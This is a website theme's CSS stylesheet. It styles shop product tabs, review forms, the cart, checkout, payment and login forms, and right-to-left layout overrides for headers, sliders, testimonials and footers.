.shop-single .product-details .prod-tabs .tabs-content .tab.active-tab {
    display: block;
}
.shop-single .product-details .prod-tabs .tabs-content .tab .content {
    position: relative;
}
.shop-single .product-details .prod-tabs .tabs-content .tab .content p {
    position: relative;
    font-size: 16px;
    line-height: 1.7em;
    margin-bottom: 25px;
    color: #797979;
}
.shop-single .product-details .prod-tabs .tabs-content .tab .content p:last-child {
    margin-bottom: 0px;
}
.prod-tabs .tabs-content .tab .title {
    position: relative;
    color: #000000;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 35px;
    font-family: "Raleway", sans-serif;
}
.shop-comment-form {
    position: relative;
    margin-top: 50px;
}
.shop-comment-form h2 {
    position: relative;
    color: #333333;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.shop-comment-form .mail-text {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-bottom: 15px;
}
.shop-comment-form .group-title {
    margin-bottom: 20px;
}
.shop-comment-form .rating-box {
    position: relative;
    margin-bottom: 20px;
}
.shop-comment-form .rating-box .text {
    position: relative;
    font-size: 16px;
    color: #333333;
    margin-bottom: 15px;
}
.shop-comment-form .rating-box .rating {
    position: relative;
    display: inline-block;
}
.shop-comment-form .rating-box .rating .fa {
    position: relative;
    display: inline-block;
}
.shop-comment-form .rating-box .rating a {
    position: relative;
    color: #333333;
    font-size: 14px;
    display: inline-block;
}
.shop-comment-form .rating-box .rating a:hover {
    color: #f36b39;
}
.shop-comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}
.shop-comment-form .form-group label {
    position: relative;
    color: #333333;
    font-size: 16px;
    font-weight: 400;
}
.shop-comment-form .form-group:last-child {
    margin-bottom: 0px;
}
.shop-comment-form .form-group input[type="text"],
.shop-comment-form .form-group input[type="password"],
.shop-comment-form .form-group input[type="tel"],
.shop-comment-form .form-group input[type="email"],
.shop-comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 10px 15px;
    border: 1px solid #dddddd;
    height: 50px;
    color: #848484;
    font-weight: 300;
    background: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.shop-comment-form .form-group input[type="text"]:focus,
.shop-comment-form .form-group input[type="password"]:focus,
.shop-comment-form .form-group input[type="tel"]:focus,
.shop-comment-form .form-group input[type="email"]:focus,
.shop-comment-form .form-group select:focus,
.shop-comment-form .form-group textarea:focus {
    border-color: #f36b39;
}
.shop-comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 15px;
    color: #848484;
    border: 1px solid #dddddd;
    height: 120px;
    font-weight: 300;
    background: #ffffff;
    resize: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.shop-comment-form button {
    position: relative;
    font-weight: 700;
    border-radius: 0px;
    font-size: 16px;
    padding: 7px 28px;
    text-transform: uppercase;
}
.shop-comment-form input:focus,
.shop-comment-form select:focus,
.shop-comment-form textarea:focus {
    border-color: #f06529;
}
.cart-section {
    position: relative;
    padding: 100px 0px 180px;
}
.cart-outer {
    position: relative;
}
.checkout-page .cart-outer {
    margin-bottom: 40px;
}
.cart-outer .table-outer {
    position: relative;
    width: 100%;
    overflow-x: auto;
}
.cart-outer .cart-table {
    width: 100%;
    min-width: 900px;
}
.cart-table .cart-header {
    position: relative;
    width: 100%;
    text-transform: uppercase;
    font-size: 13px;
    background: #333333;
    color: #ffffff;
    border: 1px solid #ebebeb;
}
.cart-table thead tr th {
    line-height: 24px;
    padding: 13px 25px;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 1px;
    text-align: center;
    text-transform: uppercase;
    border-right: 1px solid #cccccc;
    font-family: "Raleway", sans-serif;
}
.cart-table thead tr th .fa {
    font-size: 18px;
}
.cart-table tbody tr td {
    line-height: 24px;
    padding: 25px 25px 20px;
}
.cart-table tbody tr .qty {
    width: 200px;
    padding-right: 80px;
}
.cart-table tbody tr .qty .quantity-spinner {
    background: #ffffff;
}
.cart-table tbody tr .prod-column .column-box {
    position: relative;
    min-height: 110px;
}
.cart-table tbody tr .prod-column .column-box .prod-thumb {
    position: relative;
    width: 100px;
}
.cart-table tbody tr .prod-column .column-box .prod-thumb img {
    display: block;
    max-width: 100%;
}
.cart-table tbody tr .prod-column .column-box h4 {
    font-size: 14px;
    color: #444444;
    font-weight: 400;
    line-height: 90px;
}
.cart-table tbody tr .prod-column .author {
    font-size: 13px;
    color: #333333;
    margin-bottom: 0px;
}
.cart-table tbody tr .sub-total {
    font-weight: 400;
    color: #797979;
    font-size: 17px;
}
.cart-table tbody tr .sub-total.price {
}
.cart-table tbody tr .remove-btn {
    position: relative;
    font-size: 14px;
    color: #1c1c1c;
    line-height: 30px;
    font-weight: 500;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.cart-table tbody tr .remove-btn .fa {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}
.cart-table tbody tr .remove-btn:hover {
    color: #fbb200;
}
.cart-table tbody tr {
    border-bottom: 1px solid #cccccc;
}
.cart-table tbody tr td {
    vertical-align: middle;
    color: #797979;
    font-size: 17px;
    text-align: center;
    border-left: 1px solid #cccccc;
}
.cart-table tbody tr td.prod-column {
    padding-left: 48px;
}
.cart-table tbody tr td.total {
    font-size: 18px;
    color: #333333;
}
.cart-table tbody tr td:last-child {
    border-right: 1px solid #ebebeb;
    text-align: center;
}
.cart-table tbody tr td .prod-title {
    position: relative;
    font-size: 16px;
    color: #333333;
    font-weight: 400;
}
.cart-table tbody tr td .quantity-spinner {
    padding: 5px 0px 5px 20px;
    line-height: 24px;
    height: 34px;
    display: block;
    width: 100%;
    position: relative;
}
.cart-table tbody .available-info {
    position: relative;
    padding-left: 50px;
}
.cart-table tbody .available-info .icon {
    position: absolute;
    left: 0px;
    top: 5px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    background: #223555;
    border-radius: 50%;
}
.cart-section .cart-options {
    position: relative;
    padding: 20px 0px 10px;
    margin-bottom: 30px;
    border-top: 0px;
}
.cart-section .apply-coupon {
    position: relative;
}
.cart-section .cart-options .cart-btn {
    padding: 10px 39px 10px;
    line-height: 24px;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0px;
    text-transform: uppercase;
}
.cart-section .apply-coupon .form-group {
    position: relative;
    float: left;
    margin-right: 30px;
}
.cart-section .apply-coupon .form-group input[type="text"] {
    display: block;
    line-height: 15px;
    padding: 8px 20px;
    border: 1px solid #cccccc;
    width: 225px;
    height: 44px;
    background: #ffffff;
}
.cart-section .coupon-btn {
    padding: 10px 39px 10px;
    line-height: 24px;
    font-size: 13px;
    color: #333333;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #fbb200;
}
.cart-section .cart-options .btn-style-one {
    top: -7px;
    padding-left: 32px;
    padding-right: 32px;
}
.cart-section .totals-table {
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #cccccc;
}
.cart-section .totals-table li {
    line-height: 24px;
    padding: 14px 30px;
    border-bottom: 1px solid #cccccc;
}
.cart-section .totals-table li:first-child {
}
.cart-section .totals-table li h3 {
    position: relative;
    font-weight: 700;
    color: #333333;
    font-size: 18px;
}
.cart-section .totals-table li:last-child {
    border-bottom: none;
    padding: 50px 30px;
}
.cart-section .totals-table .col {
    position: relative;
    display: block;
    float: left;
    line-height: 24px;
    width: 50%;
    color: #333333;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
}
.cart-section .totals-table li .col:last-child {
    text-align: right;
}
.cart-section .totals-table .total .price {
    color: #f36b39;
    font-weight: 700;
}
.cart-section .totals-table .proceed-btn {
    padding: 13px 34px 13px;
    line-height: 24px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 0px;
    text-transform: uppercase;
}
.shipping-block {
    position: relative;
    margin-bottom: 40px;
}
.shipping-block .inner-box {
    position: relative;
    padding: 16px 20px 6px;
    border: 1px solid #cccccc;
}
.shipping-block .inner-box h3 {
    position: relative;
    color: #333333;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
    text-transform: capitalize;
}
.shipping-block .inner-box h4 {
    position: relative;
    color: #fbb200;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: capitalize;
}
.shipping-form {
    position: relative;
}
.shipping-form .form-group {
    position: relative;
    margin-bottom: 15px;
}
.shipping-form .form-group input[type="text"],
.shipping-form .form-group input[type="password"],
.shipping-form .form-group input[type="tel"],
.shipping-form .form-group input[type="email"] {
    position: relative;
    display: block;
    width: 100%;
    line-height: 18px;
    padding: 10px 20px;
    height: 40px;
    font-size: 14px;
    border: 1px solid #cccccc;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.shipping-form .form-group input[type="text"]:focus,
.shipping-form .form-group input[type="password"]:focus,
.shipping-form .form-group input[type="tel"]:focus,
.shipping-form .form-group input[type="email"]:focus,
.shipping-form .form-group select:focus,
.shipping-form .form-group textarea:focus {
    border-color: #f36b39;
}
.shipping-form button {
    margin-top: 0px;
    font-size: 15px;
    font-weight: 700;
    border-radius: 0px;
    padding: 6px 26px;
    text-transform: capitalize;
}
.checkout-page {
    position: relative;
    padding: 100px 0px 220px;
}
.checkout-page .default-links {
    position: relative;
    margin-bottom: 30px;
}
.checkout-page .default-links li {
    line-height: 24px;
    padding: 14px 30px 18px;
    background: #333333;
    color: #ffffff;
    font-size: 16px;
}
.checkout-page .default-links li .fa {
    position: relative;
    top: 2px;
    margin-right: 20px;
    font-size: 24px;
    color: #f36b39;
}
.checkout-page .default-links li a {
    color: #fa9928;
}
.checkout-form {
    position: relative;
}
.checkout-form .checkout-title {
    position: relative;
}
.checkout-form .checkout-title h2 {
    position: relative;
    color: #222222;
    font-size: 30px;
    margin-bottom: 15px;
}
.checkout-form .form-group {
    position: relative;
    margin-bottom: 5px;
}
.checkout-form .form-group .field-label {
    display: block;
    line-height: 24px;
    margin-bottom: 6px;
    text-transform: capitalize;
    color: #222222;
    font-size: 16px;
    font-weight: 400;
}
.checkout-form .form-group .field-label sup {
    top: -1px;
    font-size: 16px;
}
.checkout-form .form-group .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    margin-bottom: 5px;
}
.checkout-form input[type="text"],
.checkout-form input[type="email"],
.checkout-form input[type="password"],
.checkout-form input[type="tel"],
.checkout-form input[type="number"],
.checkout-form input[type="url"],
.checkout-form select,
.checkout-form textarea {
    position: relative;
    display: block;
    width: 100%;
    background: #ffffff;
    line-height: 22px;
    padding: 12px 15px;
    height: 48px;
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}
.checkout-form textarea {
    resize: none;
    height: 60px !important;
}
.checkout-form input:focus,
.checkout-form select:focus,
.checkout-form textarea:focus {
    border-color: #fa9928;
}
.checkout-page .check-box {
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
    padding-top: 5px;
}
.checkout-page .check-box label {
    position: relative;
    top: -1px;
    font-weight: normal;
    padding: 0px;
    font-size: 16px;
    cursor: pointer;
    color: #333333;
}
.checkout-page .lower-content {
    margin-top: 30px;
}
.checkout-page .lower-content .order-column {
    margin-bottom: 40px;
}
.checkout-page .lower-content .column h2 {
    position: relative;
    color: #222222;
    font-size: 24px;
    margin-bottom: 30px;
    padding-bottom: 12px;
}
.checkout-page .lower-content .column h2:after {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 2px;
    background-color: #fa9928;
}
.coupon-box {
    position: relative;
    padding: 25px 25px;
    margin-bottom: 25px;
    background-color: #f5f5f5;
}
.coupon-form {
    position: relative;
}
.coupon-form .form-group {
    position: relative;
    margin-bottom: 0px;
}
.coupon-form .form-group input[type="text"] {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 10px 20px;
    height: 44px;
    font-size: 14px;
    border: 1px solid #cccccc;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.coupon-form .form-group input[type="text"]:focus {
    border-color: #f36b39;
}
.coupon-form button {
    margin-top: 0px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 0px;
    padding: 8px 26px;
    text-transform: capitalize;
}
.order-box {
    position: relative;
    margin-top: 15px;
}
.order-box h2 {
    position: relative;
    color: #333333;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 20px;
}
.order-box .title-box {
    position: relative;
    padding: 13px 30px;
    background-color: #333333;
}
.order-box .title-box .col {
    position: relative;
    width: 50%;
    float: left;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
}
.order-box ul {
    position: relative;
}
.order-box ul li {
    position: relative;
    padding: 25px 30px;
    border-bottom: 1px solid #cccccc;
}
.order-box ul li strong {
    color: #333333;
    font-weight: 700;
    font-size: 16px;
}
.order-box ul li span {
    width: 50%;
    float: right;
    color: #f36b39;
    font-size: 16px;
    font-weight: 700;
}
.order-box ul li span.free {
    color: #777777;
    font-size: 16px;
}
.order-box ul li:last-child {
    border-bottom: none;
}
.payment-box {
    position: relative;
    margin-top: 20px;
    background-color: #f5f5f5;
}
.payment-box .upper-box {
    position: relative;
    padding: 15px 35px;
    border-bottom: 1px solid #b7b7b7;
}
.payment-options {
    position: relative;
    margin-top: 20px;
    margin-bottom: 20px;
}
.payment-box .payment-options li {
    position: relative;
    margin-bottom: 10px;
}
.payment-box .payment-options li .radio-option {
    position: relative;
}
.payment-box .payment-options li .radio-option label {
    position: relative;
    display: inline-block;
    padding-left: 30px;
    font-weight: 700 !important;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #333333;
    cursor: pointer;
    font-size: 18px;
}
.payment-box .payment-options li .radio-option label strong {
}
.payment-box .payment-options li .radio-option input[type="radio"] {
    position: absolute;
    left: 0px;
    top: 3px;
}
.payment-box .payment-options li .radio-option label .small-text {
    position: relative;
    display: block;
    letter-spacing: 0px;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
    color: #777777;
    line-height: 1.8em;
    padding: 15px 20px;
    margin-top: 20px;
    background-color: #ededed;
}
.payment-box .payment-options li .radio-option label .small-text:before {
    position: absolute;
    content: "";
    left: 30px;
    top: -13px;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #ededed;
}
.payment-box .payment-options li .radio-option label img {
    position: relative;
    display: block;
    max-width: 100%;
    padding-left: 30px;
    margin-top: 20px;
}
.payment-box .payment-options li .radio-option .what-paypall {
    position: relative;
    display: block;
    color: #777777;
    font-size: 16px;
    font-weight: 700;
    margin-left: 120px;
    margin-top: 10px;
}
.payment-box .lower-box {
    position: relative;
    padding: 15px 15px;
}
.payment-box .lower-box .btn-style-one {
    font-size: 18px;
    font-weight: 700;
    border-radius: 0px;
    padding: 8px 19px;
    text-transform: capitalize;
}
.login-form {
    position: relative;
}
.login-form .form-group {
    position: relative;
    margin-bottom: 12px;
}
.login-form .form-group:nth-child(2) {
    margin-bottom: 30px;
}
.login-section.style-two .login-form .form-group:nth-child(2) {
    margin-bottom: 15px;
}
.login-form .form-group label {
    position: relative;
    color: #333333;
    font-weight: 400;
    font-size: 16px;
}
.login-form .form-group.no-margin {
    margin-bottom: 0px;
}
.login-form .form-group input[type="text"],
.login-form .form-group input[type="password"],
.login-form .form-group input[type="tel"],
.login-form .form-group input[type="email"] {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 10px 20px;
    height: 50px;
    font-size: 14px;
    border: 1px solid #cccccc;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.login-form .form-group input[type="text"]:focus,
.login-form .form-group input[type="password"]:focus,
.login-form .form-group input[type="tel"]:focus,
.login-form .form-group input[type="email"]:focus,
.login-form .form-group select:focus,
.login-form .form-group textarea:focus {
    border-color: #f36b39;
}
.login-form button {
    margin-top: 0px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 0px;
    padding: 6px 19px;
    text-transform: capitalize;
}
.login-form .psw {
    position: relative;
    color: #333333;
    font-size: 16px;
}
.box-version {
    display: none;
}
.color-palate .rtl-version.option-box {
    margin-left: 0px;
    float: none;
}
.color-palate .rtl-version.option-box > li {
    position: relative;
    color: #ffffff;
    width: 40%;
    margin: 0px 3px;
    cursor: pointer;
    margin-bottom: 9px;
    padding: 6px 12px;
    display: inline-block;
    background-color: #f36b39;
    text-transform: capitalize;
}
.color-palate .option-box > li {
    position: relative;
    color: #ffffff;
    width: 40%;
    margin: 0px 3px;
    cursor: pointer;
    margin-bottom: 9px;
    padding: 6px 12px;
    display: inline-block;
    background-color: #f36b39;
    text-transform: uppercase;
}
.color-trigger .fas {
    -webkit-animation: rotation 2s infinite linear;
}
@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
    }
}
.rtl .main-menu .navigation > li,
.rtl .main-header .header-upper .logo-box,
.rtl .main-header .header-top .top-left {
    float: right;
}
.rtl .main-header .header-upper .upper-right,
.rtl .main-header .header-top .top-right {
    float: left;
}
.rtl .main-header .header-top .top-right:after {
    right: 100%;
    left: auto;
}
.rtl .main-header .info-box {
    margin-left: 0px;
    margin-right: 50px;
    padding-left: 0px;
    padding-right: 65px;
    text-align: right;
}
.rtl .main-header .info-box .icon-box {
    right: 0px;
    left: auto;
}
.rtl .header-style-one .options-box {
    float: left;
}
.rtl .header-style-one .main-menu {
    float: right;
}
.rtl .main-header .search-box-outer .dropdown-menu,
.rtl .main-header .options-box .cart-box .cart-panel {
    left: 0px !important;
    right: auto;
}
.rtl .sidebar-info-contents .content-inner {
    text-align: right;
}
.rtl .list-style-one li {
    padding-left: 0px;
    padding-right: 30px;
}
.rtl .list-style-one li .icon {
    right: 0px;
    left: auto;
}
.rtl .main-menu .navigation > li > ul {
    right: 0px;
    left: auto;
    text-align: right;
}
.rtl .main-menu .navigation > li > ul > li > ul {
    right: 100%;
    left: auto;
    text-align: right;
}
.rtl .main-menu .navigation > li > ul > li.dropdown > a:after {
    left: 15px;
    right: auto;
    transform: rotate(180deg);
}
.rtl .main-slider .content-column {
    order: 2;
    text-align: right;
}
.rtl .main-slider .image-column {
    order: 1;
}
.rtl .about-section .content-column .inner-column {
    text-align: right;
}
.rtl .skills .skill-item .skill-header .skill-title {
    float: right;
}
.rtl .skills .skill-item .skill-header .skill-percentage {
    float: left;
}
.rtl .fact-counter .column .inner .content {
    padding-left: 0px;
    padding-right: 85px;
    text-align: right;
}
.rtl .fact-counter .column .inner .icon {
    right: 0px;
    left: auto;
}
.rtl .quote-section .form-column .inner-column {
    text-align: right;
}
.rtl .sec-title .seperater {
    float: right;
}
.rtl .form-group .ui-selectmenu-button.ui-button,
.rtl .default-form .form-group input,
.rtl .default-form .form-group textarea {
    text-align: right;
}
.rtl .default-form .form-group .icon {
    left: 14px;
    right: auto;
    border-left: 0px;
    border-right: 1px solid #aaaaaa;
}
.rtl .sec-title.centered {
    text-align: center !important;
}
.rtl .sec-title.centered .seperater {
    margin: 0 auto !important;
    float: none;
    margin-top: 20px !important;
}
.rtl .project-block .inner-box .image .overlay-box {
    text-align: right;
}
.rtl .project-block .inner-box .image .overlay-box .plus-icon {
    left: 45px;
    right: auto;
}
.rtl .sec-title,
.rtl .news-block .inner-box .lower-content,
.rtl .testimonial-block .inner-box {
    text-align: right;
}
.rtl .testimonial-block .inner-box .text {
    padding-right: 0px;
}
.rtl .testimonial-block .inner-box .quote {
    left: 0px;
    right: auto;
}
.rtl .testimonial-block .inner-box .info-box .box-inner {
    padding-left: 0px;
    padding-right: 125px;
    text-align: right;
}
.rtl .testimonial-block .inner-box .info-box .box-inner .image {
    right: 0px;
    left: auto;
}
.rtl .testimonial-section .testimonial-column .owl-nav {
    left: 0px;
    right: auto;
}
.rtl .news-block .inner-box .lower-content .post-meta li {
    margin-right: 0px;
    margin-left: 15px;
}
.rtl .newsletter-section .title-column {
    order: 2;
}
.rtl .newsletter-section .form-column {
    order: 1;
}
.rtl .newsletter-section .title-column .inner-column {
    text-align: right;
}
.rtl .subscribe-form .form-group input[type="text"],
.rtl .subscribe-form .form-group input[type="tel"],
.rtl .subscribe-form .form-group input[type="email"],
.rtl .subscribe-form .form-group textarea {
    text-align: right;
}
.rtl .subscribe-form .form-group input[type="submit"],
.rtl .subscribe-form button {
    left: 0px;
    right: auto;
    border-radius: 50px 0px 0px 50px;
}
.rtl .main-footer .footer-widget {
    text-align: right;
}
.rtl .list-style-two li {
    padding-left: 0px;
    padding-right: 30px;
}
.rtl .list-style-two li {
    right: 0px;
    left: auto;
}
.rtl .news-widget-block .widget-inner {
    padding-left: 0px;
    padding-right: 120px;
}
.rtl .list-style-two li .icon,
.rtl .news-widget-block .widget-inner .image {
    right: 0px;
    left: auto;
}
.rtl .services-block-three .inner-box .upper-box h3,
.rtl .main-menu .navigation > li .mega-menu-bar .column > ul > li,
.rtl .main-menu .navigation > li .mega-menu-bar h3,
.rtl .main-footer .footer-bottom .inner-container .copyright {
    text-align: right;
}
.rtl .header-style-two .header-upper .info-boxed .info-box {
    margin-right: 0px;
    margin-left: 30px;
}
.rtl .main-header.header-style-two .info-box:last-child {
    padding-right: 0px;
}
.rtl .main-header.header-style-two .info-box .icon {
    right: 0px;
}
.rtl .header-style-two .info-boxed {
    float: left;
}
.rtl .header-style-two .info-boxed .boxed-inner {
    padding-right: 30px;
}
.rtl .main-header .header-top-two .top-left {
    float: right;
}
.rtl .header-style-two .info-boxed:before {
    right: 100%;
    left: auto;
}
.rtl .header-style-two .info-boxed .boxed-inner:before {
    right: 0px;
    left: auto;
    border-top: 50px solid #222222;
    border-left: 35px solid transparent;
    border-right: none;
}
.rtl .main-header .header-top .top-right {
    padding-left: 0px;
}
.rtl .main-header .header-top-two .language .dropdown-menu {
    right: 0px !important;
    left: auto !important;
}
.rtl .main-header.header-style-two .options-box {
    float: left;
}
.rtl .main-header.header-style-two .main-menu {
    float: right;
}
.rtl .header-style-two .header-upper .inner-container .logo-box {
    right: 0px;
    left: auto;
}
.rtl .header-style-two .nav-outer {
    padding-left: 0px;
    padding-right: 200px;
}
.rtl .main-header .header-top-three .top-right,
.rtl .main-slider-two .slider-block .image {
    float: left;
}
.rtl .main-slider-two .slider-block .inner-block {
    float: right;
    text-align: right;
}
.rtl .services-block-three .inner-box .upper-box .icon-outer {
    padding-left: 0px;
    padding-right: 55px;
    text-align: right;
}
.rtl .services-block-three .inner-box .upper-box .icon-outer .icon {
    right: 0px;
    left: 0px;
}
.rtl .fact-counter.style-two .column .inner .content {
    padding-right: 0px;
    text-align: center;
}
.rtl .about-section-two .content-column .lower-box,
.rtl .about-section-two .video-column .inner-column {
    text-align: right;
}
.rtl .about-section-two .video-column .inner-column .video-box {
    left: -35px;
    right: auto;
}
.rtl .about-section-two .content-column .about-option li {
    padding-left: 0px;
    padding-right: 70px;
    text-align: right;
}
.rtl .about-section-two .content-column .about-option li .icon {
    right: 0px;
    left: auto;
}
.rtl .project-block-two .inner-box .image .overlay-box .content {
    text-align: right;
}
.rtl .project-block-two .inner-box .image .overlay-box .content .read-more {
    left: 0px;
    right: auto;
}
.rtl .newsletter-section-two .title-column {
    order: 2;
}
.rtl .newsletter-section-two .form-column {
    order: 1;
}
.rtl .newsletter-section-two .title-column .inner-column {
    text-align: right;
}
.rtl .newsletter-section-two .form-column .inner-column {
    padding-left: 0px;
}
.rtl .subscribe-form-two .form-group input[type="text"],
.rtl .subscribe-form-two .form-group input[type="tel"],
.rtl .subscribe-form-two .form-group input[type="email"],
.rtl .subscribe-form-two .form-group textarea {
    text-align: right;
}
.rtl .subscribe-form-two .form-group input[type="submit"],
.rtl .subscribe-form-two button {
    left: 0px;
    right: auto;
}
.rtl .testimonial-block-two .inner-box .upper-box .upper-inner {
    text-align: right;
}
.rtl .testimonial-block-two .inner-box .upper-box .upper-inner .image {
    left: -75px;
    right: auto;
}
.rtl .testimonial-block-two .inner-box .upper-box:before {
    right: -47px;
    left: auto;
}
.rtl .default-section .form-column .title-box,
.rtl .team-section-two .title-column .inner-column,
.rtl .testimonial-block-two .inner-box .text {
    text-align: right;
}
.rtl .testimonial-block-two .inner-box {
    padding-right: 40px;
    padding-left: 70px;
}
.rtl .team-block-two .inner-box .image .overlay-box .upper-box .upper-inner {
    padding-left: 0px;
    padding-right: 60px;
    text-align: right;
}
.rtl .team-block-two .inner-box .image .overlay-box .upper-box h3 .designation {
    left: 0px;
    right: auto;
}
.rtl .team-block-two .inner-box .image .overlay-box .upper-box .icon {
    right: 0px;
    left: auto;
}
.rtl .news-block-two .inner-box .image-column {
    order: 2;
}
.rtl .news-block-two .inner-box .content-column {
    order: 1;
    text-align: right;
}
.rtl .news-block-three .inner-box .lower-content .inner-content {
    text-align: right;
}
.rtl .default-section .info-column .info-boxed,
.rtl .default-section .info-column .social-box .social-nav {
    text-align: right;
}
.rtl .default-section .info-column .social-box .social-nav li {
    margin-right: 0px;
    margin-left: 50px;
}
.rtl .default-section .info-column .info-style li {
    text-align: right;
    padding-left: 0px;
    padding-right: 40px;
}
.rtl .default-section .info-column .info-style li .icon {
    right: 0px;
    left: auto;
}
.rtl .main-footer .footer-title:before {
    right: 0px;
    left: auto;
}
.rtl .main-footer .footer-title:after {
    right: 46px;
    left: auto;
}
.rtl .main-header.header-style-three .header-upper .logo-box {
    float: right;
}
.rtl .main-header.header-style-three .header-lower .inner-container {
    padding-left: 0px;
    padding-right: 250px;
}
.rtl .main-header.header-style-three .nav-outer:before {
    right: 100%;
    left: auto;
}
.rtl .main-header.header-style-three .nav-outer .grid-box {
    left: auto;
    right: -50px;
}
.rtl .main-header.header-style-three .nav-outer {
    padding-right: 0px;
}
.rtl .main-header.header-style-three .options-box {
    padding-right: 4px;
}
.rtl .main-header.header-style-three .options-box .cart-box .cart-panel,
.rtl .main-header.header-style-three .search-box-outer .dropdown-menu {
    right: 0px;
    left: auto !important;
}
.rtl .quality-block .inner-box,
.rtl .testimonial-block-three .inner-box,
.rtl .news-block-four .inner-box .lower-content,
.rtl .news-block-five .inner-box .image .overlay-box,
.rtl .team-block-three .inner-box .lower-content,
.rtl .quality-section .title-column .inner-column,
.rtl .case-block .inner-box .content-column .inner-column,
.rtl .services-block-four .inner-box .overlay-box,
.rtl .about-section-three .content-column .lower-box .info,
.rtl .about-section-three .content-column .about-number .number,
.rtl .main-slider-three .slider-block .inner-block,
.rtl .footer-bottom-two .copyright,
.rtl .services-block-five .inner-box .lower-content,
.rtl .about-section-four .content-column .lower-box,
.rtl .main-footer .newsletter-form .form-group input[type="text"],
.rtl .main-footer .newsletter-form .form-group input[type="email"],
.rtl .ui-selectmenu-button.ui-button,
.rtl .quote-form .form-group input[type="text"],
.rtl .quote-form .form-group input[type="email"],
.rtl .quote-form .form-group input[type="tel"],
.rtl .quote-form .form-group input[type="url"],
.rtl .quote-form .form-group textarea,
.rtl .quote-form .form-group select,
.rtl .footer-bottom-three .copyright {
    text-align: right;
}
.rtl .main-header .header-top-three .top-left,
.rtl .about-section-three .content-column .lower-box .signature {
    float: right;
}
.rtl .quality-block .inner-box .category:before {
    right: 0px;
    left: auto;
}
.rtl .testimonial-block-three .inner-box .upper-box .box-inner {
    padding-left: 0px;
    padding-right: 145px;
    text-align: right;
}
.rtl .testimonial-block-three .inner-box .upper-box .image {
    right: 15px;
    left: auto;
}
.rtl .testimonial-block-three .inner-box .upper-box .social-nav li {
    margin-right: 0px;
    margin-left: 10px;
}
.rtl .news-block-five .inner-box .image .overlay-inner {
    right: 25px;
}
.rtl .header-top-three .language {
    margin-left: 0px;
}
a:focus {
    outline: none;
    box-shadow: inherit !important;
}
.rtl .main-header.header-style-four .header-upper .logo-box {
    float: none;
    right: 75px;
    left: auto;
}
.rtl .main-header.header-style-four .nav-outer .grid-box {
    right: 0px;
    left: auto;
}
.rtl .main-header.header-style-four .nav-outer {
    padding-left: 0px;
    padding-right: 100px;
}
.rtl .main-header .options-box {
    float: left;
}
.rtl .main-header.header-style-four .main-menu {
    float: right;
}
.rtl .main-slider-four .slider-block .inner-block {
    float: right;
    text-align: right;
}
.rtl .about-block .inner-block {
    padding-right: 85px;
    padding-left: 0px;
}
.rtl .about-block .inner-block .icon {
    right: 0px;
    left: auto;
}
.rtl .services-block-five .inner-box .lower-content .icon {
    left: auto;
    right: 30px;
}
.rtl .fact-counter.style-three .column .inner .content {
    padding-right: 0px;
    text-align: center;
}
.rtl .step-block .inner-box h3,
.rtl .step-block .inner-box .text {
    text-align: right;
}
.rtl .sec-title-two {
    text-align: right;
}
.rtl .sec-title-two.centered {
    text-align: center !important;
}
.rtl .testimonial-section-four .owl-dots {
    left: 0px;
    right: auto;
}
.rtl .testimonial-block-four .inner-box .lower-content .lower-inner {
    padding: 25px 170px 25px 25px;
    text-align: right;
}
.rtl .testimonial-block-four .inner-box .lower-content .lower-inner .image {
    right: 0px;
    left: auto;
}
.rtl .news-block-six .inner-box .lower-content {
    text-align: right;
}
.rtl .news-block-six .inner-box .lower-content .author-box .box-inner {
    padding-left: 0px;
    padding-right: 110px;
}
